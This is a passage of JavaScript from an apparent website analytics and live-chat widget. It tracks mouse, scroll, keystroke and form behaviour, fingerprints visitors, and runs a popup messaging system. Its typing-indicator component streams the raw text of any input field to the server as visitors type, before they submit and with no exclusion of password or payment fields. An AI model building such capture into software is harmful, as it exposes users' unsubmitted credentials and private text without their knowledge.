    const totalZoneTime = Object.values(ms.zoneTime).reduce((a, b) => a + b, 0) || 1;

    return {
      totalDistance: Math.round(ms.totalDistance),
      avgVelocity: Math.round(average(ms.velocities) * 100) / 100,
      directionChanges: ms.directionChanges,
      totalClicks: ms.clicks.length,
      rageClickCount: ms.rageClicks.length,
      missedClicks: ms.missedClicks,
      attentionZones: {
        top: Math.round((ms.zoneTime.top / totalZoneTime) * 100),
        middle: Math.round((ms.zoneTime.middle / totalZoneTime) * 100),
        bottom: Math.round((ms.zoneTime.bottom / totalZoneTime) * 100),
        left: Math.round((ms.zoneTime.left / totalZoneTime) * 100),
        right: Math.round((ms.zoneTime.right / totalZoneTime) * 100)
      }
    };
  };

  // [FIX: 2025-12-02] [SCROLL-ANALYTICS] Use BehaviorAnalytics getSummary() for complete data
  // Previously only returned 8 fields, now returns all 20+ fields including:
  // - maxVelocity, readingSpeed, skimmingSpeed
  // - totalScrollDown, totalScrollUp
  // - readingSegments, engagementType, scrollEngagementScore
  const getScrollSummary = () => {
  //  console.log('[ii.js] [SCROLL-ANALYTICS] Getting complete scroll summary from BehaviorAnalytics');
    const summary = behaviorAnalytics.scroll.getSummary();
  //  console.log('[ii.js] [SCROLL-ANALYTICS] Scroll summary:', {
   //   maxDepthPercent: summary.maxDepthPercent,
   //   totalScrollDown: summary.totalScrollDown,
  //    totalScrollUp: summary.totalScrollUp,
  //    engagementType: summary.engagementType,
  //    scrollEngagementScore: summary.scrollEngagementScore,
  //    readingSegmentsCount: summary.readingSegments?.length || 0
  //  });
    return summary;
  };

  // [ENHANCEMENT: 2025-12-02] [FORM-ANALYTICS] Complete getFormsSummary matching all form_analytics columns
  // Helper to hash field name for privacy
  const hashFieldName = (name) => {
    if (!name) return null;
    return 'field_' + name.split('').reduce((a, b) => ((a << 5) - a + b.charCodeAt(0)) | 0, 0).toString(16);
  };

  const getFormsSummary = () => {
  //  console.log('[ii.js] [FORM-ANALYTICS] Getting complete form summaries');
    const summaries = [];

    behaviorAnalytics.forms.forEach((tracker, formId) => {
      const fieldsData = [];
      const abandonedFields = [];
      const slowFields = [];
      const highErrorFields = [];
      const revisitedFields = [];
      let totalFocusTime = 0;

      // Process each field
      tracker.fields.forEach((field, fieldId) => {
        const hashedId = hashFieldName(fieldId);
        fieldsData.push({
          name: hashedId,
          type: field.fieldType,
          required: field.required,
          focusCount: field.focusCount,
          totalFocusTime: field.totalFocusTime,
          keystrokeCount: field.keystrokeCount,
          deletionCount: field.deletionCount,
          pasteUsed: field.pasteUsed,
          completed: field.completed,
          validationErrors: field.validationErrors
        });

        totalFocusTime += field.totalFocusTime;

        // Track problem fields
        if (field.abandoned || (!field.completed && field.required)) {
          abandonedFields.push(hashedId);
        }
        if (field.focusCount > 2) {
          revisitedFields.push(hashedId);
        }
        if (field.validationErrors > 1) {
          highErrorFields.push(hashedId);
        }
      });

      // Calculate average field time to identify slow fields
      const avgFieldTime = tracker.fields.size > 0 ? totalFocusTime / tracker.fields.size : 0;
      tracker.fields.forEach((field, fieldId) => {
        if (field.totalFocusTime > avgFieldTime * 2) {
          slowFields.push(hashFieldName(fieldId));
        }
      });

      // Calculate idle time and friction score
      const totalDurationMs = tracker.lastInteractionAt && tracker.firstInteractionAt
        ? tracker.lastInteractionAt - tracker.firstInteractionAt
        : 0;
      const idleTimeMs = Math.max(0, totalDurationMs - totalFocusTime);

      // Calculate friction score (0-100)
      let frictionScore = 0;
      frictionScore += abandonedFields.length * 15;
      frictionScore += revisitedFields.length * 10;
      frictionScore += highErrorFields.length * 12;
      frictionScore += slowFields.length * 8;
      frictionScore = Math.min(100, frictionScore);

      // Calculate time to submit if submission was attempted
      const timeToSubmit = tracker.submissionAttempted && tracker.firstInteractionAt
        ? tracker.lastInteractionAt - tracker.firstInteractionAt
        : 0;

      summaries.push({
        formId: tracker.formId,
        formAction: tracker.formAction,
        formMethod: tracker.formMethod,
        fieldCount: tracker.fieldCount,
        requiredFields: tracker.requiredFields,
        hasFileUpload: tracker.hasFileUpload,
        hasPaymentFields: tracker.hasPaymentFields,
        firstInteractionAt: tracker.firstInteractionAt,
        lastInteractionAt: tracker.lastInteractionAt,
        totalDurationMs: totalDurationMs,
        activeTimeMs: totalFocusTime,
        idleTimeMs: idleTimeMs,
        fieldsData: fieldsData,
        submissionAttempted: tracker.submissionAttempted,
        submissionSuccessful: tracker.submissionSuccessful,
        submissionErrors: tracker.submissionErrors,
        timeToSubmit: timeToSubmit,
        abandonedFields: abandonedFields,
        highErrorFields: highErrorFields,
        slowFields: slowFields,
        revisitedFields: revisitedFields,
        frictionScore: frictionScore
      });

    //  console.log('[ii.js] [FORM-ANALYTICS] Form summary:', {
    ///    formId: tracker.formId,
    //    fieldsCount: fieldsData.length,
   //     abandonedCount: abandonedFields.length,
   //     frictionScore: frictionScore,
   //     submissionAttempted: tracker.submissionAttempted
   //   });
    });

    return summaries;
  };

  // Flush behavior analytics to server
  // @param {boolean} force - If true, bypass the MIN_DATA_THRESHOLD check (used on page unload)
  const flushBehaviorAnalytics = (force = false) => {
    const sessionId = window._metrikaSessionId;
    const fingerprintId = window._metrikaFingerprintId || sessionId;
    if (!sessionId) return;

    const ks = behaviorAnalytics.keystroke;
    const ms = behaviorAnalytics.mouse;
    const sc = behaviorAnalytics.scroll;

    // Only flush if we have meaningful data (unless forced)
    const totalInteractions = ks.totalKeystrokes + ms.clicks.length + sc.scrollDirections.length;
    if (!force && totalInteractions < behaviorAnalytics.MIN_DATA_THRESHOLD) {
      originalConsole.log(`[JDAS] Skipping behavior flush: ${totalInteractions} interactions < ${behaviorAnalytics.MIN_DATA_THRESHOLD} threshold`);
      return;
    }

    // Don't flush if we truly have zero data
    if (totalInteractions === 0) {
      originalConsole.log('[JDAS] Skipping behavior flush: zero interactions');
      return;
    }

    // [ADDITION: 2025-12-02] [BEHAVIOR-ANALYTICS] Added behaviorVersion flag to help server identify enriched data
    const payload = {
      sessionId,
      fingerprintId,
      timestamp: Date.now(),
      behaviorVersion: '2025-12-02', // Version flag for server to distinguish enhanced payload
      keystroke: getKeystrokeSummary(),
      mouse: getMouseSummary(),
      scroll: getScrollSummary(),
      forms: getFormsSummary()
    };

    // Use sendBeacon for reliability on page unload, fetch otherwise
    const url = WIDGET_CONFIG.baseUrl + 'api/webvisor/behavior';
    const data = JSON.stringify(payload);

    if (navigator.sendBeacon) {
      navigator.sendBeacon(url, new Blob([data], { type: 'application/json' }));
    } else {
      fetch(url, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: data,
        keepalive: true
      }).catch(() => {}); // Silent fail
    }

    behaviorAnalytics.lastFlushTime = Date.now();
  //  console.log('[Metrika] Behavior analytics flushed', { interactions: totalInteractions });
  };

  // Hook into existing event handlers
  // [FIX: 2025-12-02] [KEYSTROKE-ANALYTICS] Fixed event listener - addEventListener only provides (e), not (e, eventType)
  // Previously: const originalTrackKeyEvent = (e, eventType) => { if (eventType === 'keydown') ... }
  // This NEVER worked because eventType was ALWAYS undefined!
  // Now: Directly handle the keydown event without expecting a second parameter
  const behaviorTrackKeydown = (e) => {
  //  console.log('[ii.js] [KEYSTROKE-ANALYTICS] keydown event captured for:', e.target.tagName, 'key:', e.key);
    if (e.target) {
      recordKeystroke(e, e.target);
      // Form tracking
      if (['INPUT', 'TEXTAREA', 'SELECT'].includes(e.target.tagName)) {
        recordFormInteraction(e.target, 'input');
      }
    }
  };
  document.addEventListener('keydown', behaviorTrackKeydown, true);

  // Pointer events - extend for mouse tracking
  document.addEventListener('pointermove', (e) => {
    recordMouseMovement(e.clientX, e.clientY);
  }, { passive: true, capture: true });

  document.addEventListener('click', (e) => {
    recordClick(e);
  }, { passive: true, capture: true });

  // Scroll tracking
  let scrollThrottleTimer = null;
  window.addEventListener('scroll', () => {
    if (!scrollThrottleTimer) {
      scrollThrottleTimer = setTimeout(() => {
        recordScroll();
        scrollThrottleTimer = null;
      }, 100);
    }
  }, { passive: true });

  // Focus tracking for forms
  document.addEventListener('focusin', (e) => {
    if (['INPUT', 'TEXTAREA', 'SELECT'].includes(e.target.tagName)) {
      recordFormInteraction(e.target, 'focus');
    }
  }, true);

  document.addEventListener('focusout', (e) => {
    if (['INPUT', 'TEXTAREA', 'SELECT'].includes(e.target.tagName)) {
      recordFormInteraction(e.target, 'blur');
    }
  }, true);

  document.addEventListener('paste', (e) => {
    if (['INPUT', 'TEXTAREA'].includes(e.target.tagName)) {
      recordFormInteraction(e.target, 'paste');
    }
  }, true);

  // [ADDITION: 2025-12-02] [FORM-ANALYTICS] Track form submissions
  document.addEventListener('submit', (e) => {
    const form = e.target;
    if (form.tagName === 'FORM') {
    //  console.log('[ii.js] [FORM-ANALYTICS] Form submit event captured:', form.id || form.action);
      recordFormSubmission(form, true, []); // Assume success initially
      // Flush immediately to capture submission data before page navigates away
      flushBehaviorAnalytics(true);
    }
  }, true);

  // [ADDITION: 2025-12-02] [FORM-ANALYTICS] Track invalid field events for validation errors
  document.addEventListener('invalid', (e) => {
    if (['INPUT', 'TEXTAREA', 'SELECT'].includes(e.target.tagName)) {
    //  console.log('[ii.js] [FORM-ANALYTICS] Invalid field event:', e.target.name || e.target.id);
      recordFormInteraction(e.target, 'invalid');
    }
  }, true);

  // Periodic flush
  setInterval(() => {
    const timeSinceLastFlush = Date.now() - behaviorAnalytics.lastFlushTime;
    if (timeSinceLastFlush >= behaviorAnalytics.FLUSH_INTERVAL) {
      flushBehaviorAnalytics();
    }
  }, 10000); // Check every 10 seconds

  // Flush on page unload - force flush to capture short sessions
  window.addEventListener('beforeunload', () => flushBehaviorAnalytics(true));
  window.addEventListener('pagehide', () => flushBehaviorAnalytics(true));
  document.addEventListener('visibilitychange', () => {
    if (document.visibilityState === 'hidden') {
      // Force flush when tab becomes hidden to capture all data
      flushBehaviorAnalytics(true);
    }
  });

  // =======================================================
  // [ADDITION: 2025-12-04] [TYPING-INDICATOR] Real-time typing broadcast to admin UI
  // Captures keystrokes on text fields, buffers draft text, and sends to /api/webvisor/typing
  // Debounced 300ms for updates, 2000ms silence triggers 'stopped' state
  // =======================================================
  const TypingIndicator = {
    // Configuration
    UPDATE_DEBOUNCE: 300,     // ms between update broadcasts
    SILENCE_TIMEOUT: 2000,   // ms of inactivity before sending 'stopped'
    MAX_DRAFT_LENGTH: 120,   // Max chars to transmit

    // State per field (keyed by fieldSelector)
    fieldBuffers: new Map(),
    updateTimers: new Map(),
    silenceTimers: new Map(),
    lastSentDraft: new Map(),
    isTyping: false,
    currentField: null,

    // Get field selector for identification
    getFieldSelector(element) {
      if (!element) return null;
      if (element.id) return '#' + element.id;
      if (element.name) return '[name="' + element.name + '"]';
      // Fallback to index within form
      const form = element.form;
      if (form) {
        const elements = Array.from(form.elements);
        const idx = elements.indexOf(element);
        if (idx >= 0) return 'form-field-' + idx;
      }
      return element.tagName.toLowerCase() + '-' + Date.now();
    },

    // Record input event (captures current value)
    recordInput(element) {
      if (!element || !['INPUT', 'TEXTAREA'].includes(element.tagName)) return;

      const fieldSelector = this.getFieldSelector(element);
      const draft = (element.value || '').substring(0, this.MAX_DRAFT_LENGTH);

      // Skip if same draft as last sent
      if (this.lastSentDraft.get(fieldSelector) === draft) return;

      this.currentField = fieldSelector;
      this.fieldBuffers.set(fieldSelector, draft);

      // Clear existing timers for this field
      if (this.updateTimers.has(fieldSelector)) {
        clearTimeout(this.updateTimers.get(fieldSelector));
      }
      if (this.silenceTimers.has(fieldSelector)) {
        clearTimeout(this.silenceTimers.get(fieldSelector));
      }

      // Schedule debounced update
      const updateTimer = setTimeout(() => {
        this.sendTypingUpdate(fieldSelector, 'typing');
      }, this.UPDATE_DEBOUNCE);
      this.updateTimers.set(fieldSelector, updateTimer);

      // Schedule silence timeout
      const silenceTimer = setTimeout(() => {
        this.sendTypingUpdate(fieldSelector, 'stopped');
      }, this.SILENCE_TIMEOUT);
      this.silenceTimers.set(fieldSelector, silenceTimer);

    //  console.log('[TYPING-INDICATOR] Input captured:', fieldSelector, draft.substring(0, 30) + '...');
    },

    // Handle field focus
    recordFocus(element) {
      if (!element || !['INPUT', 'TEXTAREA'].includes(element.tagName)) return;
      const fieldSelector = this.getFieldSelector(element);
      this.currentField = fieldSelector;
    //  console.log('[TYPING-INDICATOR] Field focused:', fieldSelector);
    },

    // Handle field blur - send stopped state
    recordBlur(element) {
      if (!element || !['INPUT', 'TEXTAREA'].includes(element.tagName)) return;
      const fieldSelector = this.getFieldSelector(element);

      // Clear timers
      if (this.updateTimers.has(fieldSelector)) {
        clearTimeout(this.updateTimers.get(fieldSelector));
        this.updateTimers.delete(fieldSelector);
      }
      if (this.silenceTimers.has(fieldSelector)) {
        clearTimeout(this.silenceTimers.get(fieldSelector));
        this.silenceTimers.delete(fieldSelector);
      }

      // Send stopped if we were typing
      if (this.fieldBuffers.has(fieldSelector)) {
        this.sendTypingUpdate(fieldSelector, 'stopped');
        this.fieldBuffers.delete(fieldSelector);
      }

      if (this.currentField === fieldSelector) {
        this.currentField = null;
      }
    //  console.log('[TYPING-INDICATOR] Field blurred:', fieldSelector);
    },

    // Send typing update to server
    sendTypingUpdate(fieldSelector, state) {
      const sessionId = window._metrikaSessionId;
      const fingerprintId = window._metrikaFingerprintId || sessionId;

      if (!sessionId || !fingerprintId) {
      //  console.log('[TYPING-INDICATOR] No session/fingerprint, skipping');
        return;
      }

      const draft = state === 'stopped' ? '' : (this.fieldBuffers.get(fieldSelector) || '');

      // Build payload per TYPING_INDICATOR_PLAN.md spec
      const payload = {
        fingerprintId: fingerprintId,
        sessionId: sessionId,
        site: window.location.hostname,
        page: window.location.pathname,
        field: fieldSelector || '',
        draft: draft,
        lastKey: draft.length > 0 ? draft.charAt(draft.length - 1) : '',
        state: state,
        ts: Date.now(),
        typingMetrics: {
          wpm: behaviorAnalytics.keystroke.calculateWPM(),
          cpm: behaviorAnalytics.keystroke.calculateCPM(),
          typingBotScore: behaviorAnalytics.keystroke.calculateBotScore()
        }
      };

      // Update last sent draft to prevent duplicates
      this.lastSentDraft.set(fieldSelector, draft);
      this.isTyping = (state === 'typing');

    //  console.log('[TYPING-INDICATOR] Sending:', state, fieldSelector, draft.substring(0, 30) + (draft.length > 30 ? '...' : ''));

      // Send to server using WIDGET_CONFIG.baseUrl for correct routing
      fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/typing', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(payload),
        keepalive: true // Survive page navigation
      }).catch(err => {
      //  console.warn('[TYPING-INDICATOR] Failed to send:', err.message);
      });
    },

    // Send stopped for all active fields (page unload)
    stopAll() {
      this.fieldBuffers.forEach((draft, fieldSelector) => {
        this.sendTypingUpdate(fieldSelector, 'stopped');
      });
      this.fieldBuffers.clear();
      this.updateTimers.forEach(timer => clearTimeout(timer));
      this.updateTimers.clear();
      this.silenceTimers.forEach(timer => clearTimeout(timer));
      this.silenceTimers.clear();
      this.isTyping = false;
    //  console.log('[TYPING-INDICATOR] All typing stopped (page unload)');
    }
  };

  // Hook typing indicator into input events
  // [ADDITION: 2025-12-04] [TYPING-INDICATOR] Listen for input events to capture field values
  document.addEventListener('input', (e) => {
    if (['INPUT', 'TEXTAREA'].includes(e.target.tagName)) {
      TypingIndicator.recordInput(e.target);
    }
  }, true);

  // Hook focus/blur for typing indicator
  document.addEventListener('focusin', (e) => {
    if (['INPUT', 'TEXTAREA'].includes(e.target.tagName)) {
      TypingIndicator.recordFocus(e.target);
    }
  }, true);

  document.addEventListener('focusout', (e) => {
    if (['INPUT', 'TEXTAREA'].includes(e.target.tagName)) {
      TypingIndicator.recordBlur(e.target);
    }
  }, true);

  // Stop typing on page unload
  window.addEventListener('beforeunload', () => TypingIndicator.stopAll());
  window.addEventListener('pagehide', () => TypingIndicator.stopAll());
  document.addEventListener('visibilitychange', () => {
    if (document.visibilityState === 'hidden') {
      TypingIndicator.stopAll();
    }
  });

  // Expose for debugging
  window._metrikaTypingIndicator = TypingIndicator;

  // Expose for debugging
  window._metrikaBehaviorAnalytics = behaviorAnalytics;
  window._metrikaFlushBehavior = flushBehaviorAnalytics;

  // =======================================================
  // EXPOSE ENHANCED API
  // =======================================================

  window.MetrikaInit = initWebvisor;
  // ==========================================
  // JDAS POPUP SYSTEM - Console-style popup with Message Tracking
  // ==========================================
  let jdasPopup = null;
  let jdasMinimized = false;
  let jdasZoomed = false;
  let pendingPopups = []; // CRITICAL FIX: Queue for messages when indicator isn't ready
  let activeMessages = new Map(); // Track all active/displayed messages
  // [FIX: 2025-12-05] Expose activeMessages globally for WebSocket handler to store Telegram info
  window._jdasActiveMessages = activeMessages;
  let messageHistory = []; // Store all received messages for display
  let conversationMessages = []; // Full conversation history from server
  let offlineMessageQueue = []; // Queue for messages when offline
  let popupPosition = { x: null, y: null }; // Draggable position
  let isDragging = false;
  let dragOffset = { x: 0, y: 0 };
  const MAX_VISIBLE_POPUPS = 5; // Maximum popups visible at once (stacked)

  // ==========================================
  // BROWSER TITLE NOTIFICATION SYSTEM
  // Flashes "New message received" in browser tab when message arrives
  // Stops flashing when user focuses the window or clicks the popup
  // ==========================================
  let titleNotification = {
    originalTitle: document.title,
    isFlashing: false,
    flashInterval: null,
    flashState: false,

    // Start flashing the title
    startFlash() {
      if (this.isFlashing) return;
      this.isFlashing = true;
      this.originalTitle = document.title;

      this.flashInterval = setInterval(() => {
        this.flashState = !this.flashState;
        document.title = this.flashState ? 'New message received' : this.originalTitle;
      }, 1000); // Toggle every second

      originalConsole.log('%c[JDAS] 🔔 Title notification started', 'color: #228be6;');
    },

    // Stop flashing and restore original title
    stopFlash() {
      if (!this.isFlashing) return;
      this.isFlashing = false;

      if (this.flashInterval) {
        clearInterval(this.flashInterval);
        this.flashInterval = null;
      }

      document.title = this.originalTitle;
      originalConsole.log('%c[JDAS] 🔕 Title notification stopped', 'color: #40c057;');
    }
  };

  // Stop title flash when window gains focus
  window.addEventListener('focus', () => {
    titleNotification.stopFlash();
  });

  // Also stop when user interacts with the page
  document.addEventListener('visibilitychange', () => {
    if (!document.hidden) {
      titleNotification.stopFlash();
    }
  });

  // ==========================================
  // CALM AIRLINE DING SOUNDS - Fasten Seatbelt Style
  // Short, pleasant, calming single/double dings
  // Inspired by: Boeing 787 cabin chimes, first-class lounges
  // ==========================================
  const SoftSounds = {
    _ctx: null,
    _masterVolume: 0.15, // Gentle volume - audible but calm

    getContext() {
      if (!this._ctx || this._ctx.state === 'closed') {
        const AudioContext = window.AudioContext || window.webkitAudioContext;
        if (!AudioContext) return null;
        this._ctx = new AudioContext();
      }
      if (this._ctx.state === 'suspended') {
        this._ctx.resume();
      }
      return this._ctx;
    },

    // ==========================================
    // Core airline ding generator
    // Single pure sine tone with smooth envelope
    // Like Boeing 787 cabin notification
    // ==========================================
    _playDing(frequency = 830, duration = 0.4, volume = 1.0) {
      try {
        const ctx = this.getContext();
        if (!ctx) return;
        const vol = this._masterVolume * volume;
        const now = ctx.currentTime;

        // Pure sine wave - the classic airline ding
        const osc = ctx.createOscillator();
        const gain = ctx.createGain();

        osc.connect(gain);
        gain.connect(ctx.destination);

        osc.type = 'sine';
        osc.frequency.setValueAtTime(frequency, now);

        // Smooth attack and long decay - calm and pleasant
        gain.gain.setValueAtTime(0, now);
        gain.gain.linearRampToValueAtTime(vol, now + 0.02);     // Quick but soft attack
        gain.gain.setValueAtTime(vol * 0.9, now + 0.05);        // Slight hold
        gain.gain.exponentialRampToValueAtTime(0.001, now + duration); // Long gentle decay

        osc.start(now);
        osc.stop(now + duration + 0.05);
      } catch (e) {
        originalConsole.warn('[JDAS] Sound error:', e.message);
      }
    },

    // ==========================================
    // 🔔 CHIME - New Message Notification (Single Ding)
    // G5 note (784 Hz) - warm, welcoming
    // ==========================================
    chime() {
      const prefersReducedMotion = window.matchMedia && window.matchMedia('(prefers-reduced-motion: reduce)').matches;
      if (prefersReducedMotion) return;
      this._playDing(784, 0.5, 1.0); // G5 - single calm ding
      originalConsole.log('%c[JDAS] 🔔 Calm ding - notification', 'color: #10b981;');
    },

    // ==========================================
    // 🔕 DROP MINIMIZE - Window Shrinking (Lower Ding)
    // E5 note (659 Hz) - descending feel
    // ==========================================
    dropMinimize() {
      this._playDing(659, 0.35, 0.8); // E5 - slightly lower, shorter
      originalConsole.log('%c[JDAS] 🔔 Calm ding - minimize', 'color: #5ac8fa;');
    },

    // ==========================================
    // 🔔 DROP ZOOM - Window Expanding (Higher Ding)
    // B5 note (988 Hz) - ascending feel
    // ==========================================
    dropZoom() {
      this._playDing(988, 0.45, 0.9); // B5 - slightly higher, uplifting
      originalConsole.log('%c[JDAS] 🔔 Calm ding - expand', 'color: #34c759;');
    },

    // ==========================================
    // 🔔 DROP RESTORE - Return to Normal (Medium Ding)
    // A5 note (880 Hz) - neutral, balanced
    // ==========================================
    dropRestore() {
      this._playDing(880, 0.4, 0.85); // A5 - balanced tone
      originalConsole.log('%c[JDAS] 🔔 Calm ding - restore', 'color: #ff9500;');
    },

    // ==========================================
    // 🔕 DROP CLOSE - Goodbye/Dismiss (Soft Low Ding)
    // D5 note (587 Hz) - gentle farewell
    // ==========================================
    dropClose() {
      this._playDing(587, 0.5, 0.7); // D5 - soft, lower, peaceful
      originalConsole.log('%c[JDAS] 🔔 Calm ding - close', 'color: #ff3b30;');
    },

    // ==========================================
    // ✨ DROP SEND - Message Sent (Double Ding)
    // G5 + B5 quick succession - confirmation
    // ==========================================
    dropSend() {
      try {
        const ctx = this.getContext();
        if (!ctx) return;
        const vol = this._masterVolume;
        const now = ctx.currentTime;

        // First ding - G5
        const osc1 = ctx.createOscillator();
        const gain1 = ctx.createGain();
        osc1.connect(gain1);
        gain1.connect(ctx.destination);
        osc1.type = 'sine';
        osc1.frequency.setValueAtTime(784, now); // G5
        gain1.gain.setValueAtTime(0, now);
        gain1.gain.linearRampToValueAtTime(vol * 0.9, now + 0.015);
        gain1.gain.exponentialRampToValueAtTime(0.001, now + 0.25);
        osc1.start(now);
        osc1.stop(now + 0.3);

        // Second ding - B5 (slightly delayed)
        const osc2 = ctx.createOscillator();
        const gain2 = ctx.createGain();
        osc2.connect(gain2);
        gain2.connect(ctx.destination);
        osc2.type = 'sine';
        osc2.frequency.setValueAtTime(988, now + 0.15); // B5
        gain2.gain.setValueAtTime(0, now + 0.15);
        gain2.gain.linearRampToValueAtTime(vol * 0.85, now + 0.165);
        gain2.gain.exponentialRampToValueAtTime(0.001, now + 0.45);
        osc2.start(now + 0.15);
        osc2.stop(now + 0.5);

        originalConsole.log('%c[JDAS] 🔔🔔 Double ding - sent', 'color: #007aff;');
      } catch (e) {}
    },

    // ==========================================
    // 🔕 DROP HOVER - UI Hover/Focus (Tiny Ding)
    // Very soft, almost subliminal
    // ==========================================
    dropHover() {
      this._playDing(880, 0.15, 0.3); // A5 - very soft and short
    },

    // ==========================================
    // 🔔 DROP ALERT - Important Alert (Triple Ding)
    // Three ascending notes - attention but calm
    // ==========================================
    dropAlert() {
      try {
        const ctx = this.getContext();
        if (!ctx) return;
        const vol = this._masterVolume;
        const now = ctx.currentTime;

        // E5 - G5 - B5 ascending pattern
        const notes = [659, 784, 988]; // E5, G5, B5
        const spacing = 0.18;

        notes.forEach((freq, i) => {
          const osc = ctx.createOscillator();
          const gain = ctx.createGain();
          osc.connect(gain);
          gain.connect(ctx.destination);
          osc.type = 'sine';
          osc.frequency.setValueAtTime(freq, now + i * spacing);
          gain.gain.setValueAtTime(0, now + i * spacing);
          gain.gain.linearRampToValueAtTime(vol * 0.8, now + i * spacing + 0.015);
          gain.gain.exponentialRampToValueAtTime(0.001, now + i * spacing + 0.3);
          osc.start(now + i * spacing);
          osc.stop(now + i * spacing + 0.35);
        });

        originalConsole.log('%c[JDAS] 🔔🔔🔔 Triple ding - alert', 'color: #ff9500;');
      } catch (e) {}
    },

    // Legacy aliases for backwards compatibility
    pop() { this.dropRestore(); },
    ding() { this.chime(); },
    whoosh() { this.dropZoom(); }
  };

  // Expose globally for WebSocket handlers
  window._jdasSoftSounds = SoftSounds;

  // LocalStorage keys
  const STORAGE_KEYS = {
    POPUP_POSITION: 'metrika_popup_position',
    POPUP_STATE: 'metrika_popup_state',
    LAST_MESSAGE_ID: 'metrika_last_message_id',
    CONVERSATION_CACHE: 'metrika_conversation_cache'
  };

  /**
   * Load conversation history from server
   * [TARGETED: 2026-01-18] BUG FIX: Use fingerprint instead of session for persistent history
   * User report: "skeleton for message history is being shown not the history"
   * Root cause: session_id changes on browser close → messages lost
   * Solution: Use fingerprint_id (asgt_...) → messages persist across sessions
   */
  async function loadConversationHistory() {
    const fingerprintId = window._metrikaFingerprintId;

    // [TARGETED: 2026-01-18] Validate fingerprint format
    // Production: asgt_* (auto-generated)
    // Development: dev_* (manual/testing)
    if (!fingerprintId || (!fingerprintId.startsWith('asgt_') && !fingerprintId.startsWith('dev_'))) {
      originalConsole.warn('[Metrika] No valid fingerprint ID, skipping conversation load');
      return [];
    }

    try {
      const response = await fetch(
        WIDGET_CONFIG.baseUrl + `api/webvisor/visitor/${encodeURIComponent(fingerprintId)}/messages?limit=100`,
        { headers: { 'Content-Type': 'application/json' } }
      );

      if (!response.ok) {
        throw new Error(`HTTP ${response.status}`);
      }

      const data = await response.json();
      conversationMessages = data.messages || [];

      // Cache conversation in localStorage
      try {
        localStorage.setItem(STORAGE_KEYS.CONVERSATION_CACHE, JSON.stringify({
          messages: conversationMessages,
          timestamp: Date.now()
        }));
      } catch (e) {
        // Ignore localStorage errors
      }

      originalConsole.log(`%c[Metrika] 📜 Loaded ${conversationMessages.length} conversation messages (fingerprint: ${fingerprintId.substring(0, 16)}...)`, 'color: #10b981; font-weight: bold;');
      return conversationMessages;
    } catch (error) {
      originalConsole.warn('[Metrika] Failed to load conversation:', error.message);

      // Try to load from cache
      try {
        const cached = localStorage.getItem(STORAGE_KEYS.CONVERSATION_CACHE);
        if (cached) {
          const data = JSON.parse(cached);
          // Use cache if less than 1 hour old
          if (Date.now() - data.timestamp < 3600000) {
            conversationMessages = data.messages || [];
            originalConsole.log(`[Metrika] Loaded ${conversationMessages.length} messages from cache`);
            return conversationMessages;
          }
        }
      } catch (e) {
        // Ignore cache errors
      }

      return [];
    }
  }

  /**
   * Send message with offline queue support
   */
  async function sendMessageWithRetry(payload, retryCount = 0) {
    const maxRetries = 3;

    try {
      const response = await fetch(WIDGET_CONFIG.baseUrl + 'api/webvisor/messages', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify(payload)
      });

      if (!response.ok) throw new Error(`HTTP ${response.status}`);

      const result = await response.json();
      originalConsole.log('[Metrika] Message sent successfully:', result.messageId);
      return result;
    } catch (error) {
      originalConsole.warn(`[Metrika] Message send failed (attempt ${retryCount + 1}):`, error.message);

      if (retryCount < maxRetries) {
        // Exponential backoff
        const delay = Math.min(1000 * Math.pow(2, retryCount), 10000);
        await new Promise(resolve => setTimeout(resolve, delay));
        return sendMessageWithRetry(payload, retryCount + 1);
      } else {
        // Add to offline queue
        offlineMessageQueue.push(payload);
        originalConsole.log('[Metrika] Message queued for retry when online');
        throw error;
      }
    }
  }

  /**
   * Flush offline message queue
   */
  async function flushOfflineQueue() {
    if (offlineMessageQueue.length === 0) return;

    originalConsole.log(`[Metrika] Flushing ${offlineMessageQueue.length} queued messages`);
    const queue = [...offlineMessageQueue];
    offlineMessageQueue = [];

    for (const payload of queue) {
      try {
        await sendMessageWithRetry(payload, 0);
      } catch (error) {
        // Message will be re-queued by sendMessageWithRetry if it fails again
        originalConsole.error('[Metrika] Failed to flush message:', error);
      }
    }
  }

  /**
   * Save popup state to localStorage
   */
  function savePopupState(state) {
    try {
      localStorage.setItem(STORAGE_KEYS.POPUP_STATE, JSON.stringify(state));
    } catch (e) {
      // Ignore localStorage errors
    }
  }

  /**
   * Load popup state from localStorage
   */
  function loadPopupState() {
    try {
      const saved = localStorage.getItem(STORAGE_KEYS.POPUP_STATE);
      return saved ? JSON.parse(saved) : {};
    } catch (e) {
      return {};
    }
  }

  /**
   * Save popup position to localStorage
   */
  function savePopupPosition(x, y) {
    try {
      localStorage.setItem(STORAGE_KEYS.POPUP_POSITION, JSON.stringify({ x, y }));
      popupPosition = { x, y };
    } catch (e) {
      // Ignore localStorage errors
    }
  }

  /**
   * Load popup position from localStorage
   */
  function loadPopupPosition() {
    try {
      const saved = localStorage.getItem(STORAGE_KEYS.POPUP_POSITION);
      if (saved) {
        popupPosition = JSON.parse(saved);
        return popupPosition;
      }
    } catch (e) {
      // Ignore localStorage errors
    }
    return { x: null, y: null };
  }

  // Message status constants
  const MessageStatus = {
    PENDING: 'pending',
    SENT: 'sent',
    DELIVERED: 'delivered',
    READ: 'read',
    DISMISSED: 'dismissed',
    EXPIRED: 'expired'
  };

  // Read trigger types
  const ReadTrigger = {
    SCROLL: 'scroll',
    MOUSE_MOVE: 'mouse_move',
    FOCUS: 'focus',
    TEXT_SELECT: 'text_select',
    CLICK: 'click',
    MANUAL_CLOSE: 'manual_close',
    AUTO_TIMEOUT: 'auto_timeout'
  };

  // ==========================================
  // COMPREHENSIVE MESSAGE RECEIPT PERSISTENCE SYSTEM
  // [FIX: 2025-12-03] Full acknowledgment with PostgreSQL confirmation and visual feedback
  // ==========================================

  // Status confirmation tracking - tracks PostgreSQL confirmations per message
  const RECEIPT_STORE_KEY = '_metrika_receipt_store';
  const STATUS_QUEUE_KEY = '_metrika_status_queue';
  let receiptStore = new Map(); // messageId -> { status, postgresConfirmed, confirmedAt, trigger }
  let statusQueue = [];
  let isProcessingQueue = false;
  let queueRetryTimer = null;
  const QUEUE_RETRY_INTERVAL = 5000; // Retry every 5 seconds
  const MAX_RETRY_ATTEMPTS = 10;

  // Blue intensity levels based on confirmation status
